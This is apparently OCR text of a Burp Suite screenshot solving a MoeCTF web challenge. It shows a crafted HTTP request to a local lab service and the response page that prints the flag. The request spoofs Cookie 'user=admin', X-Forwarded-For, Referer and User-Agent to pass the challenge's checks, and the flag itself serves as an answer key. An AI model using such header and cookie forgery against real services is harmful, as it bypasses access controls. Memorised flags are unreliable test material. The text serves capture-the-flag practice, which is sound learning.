 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /?xt=%E5%A4%A7%E5%B8%85b HTTP/1.1
2 Host: 127.0.0.1:54995
3 User-Agent: MoeDedicatedBrowser
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 8
9 Origin: http://127.0.0.1:54995
10 Connection: close
11 Referer: https://www.xidian.edu.cn/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Cookie: user=admin
17 Priority: u=0, i
18 X-Forwarded-For:127.0.0.1
19
20 imoau=sb
78 75%{
background-image:url('image4.jpg');
}
79 100%{
background-image:url('image1.jpg');
}
80 }
81 </style>
82 </head>
83 <body>
84 <div class="container">
85 <form method="get">
86 <button class="button" name="animateButton"
>
Hit the question setter
</button>
87 </form>
88 <style>
body{
background-image:url('image2.jpg');
}
</style>
<h1 class='title'>
Here is your flag:
moectf{YoU_4RE-r3A1Ly-r3alIy-v3RY-CLeVer!!!
51ee4}
</h1>
</div>
89 </body>
90 </html>
91
In
Re
Re
Re
Re
Re
Re